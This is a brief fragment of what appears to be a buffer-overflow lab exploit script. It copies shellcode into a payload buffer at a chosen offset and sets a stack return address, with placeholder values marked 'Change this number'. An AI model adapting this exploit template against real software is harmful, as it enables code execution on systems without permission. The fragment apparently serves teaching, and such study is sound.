 # Put the shellcode somewhere in the payload
start =200 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffd148 + 4*2 # Change this number
offset = 116 # Change this number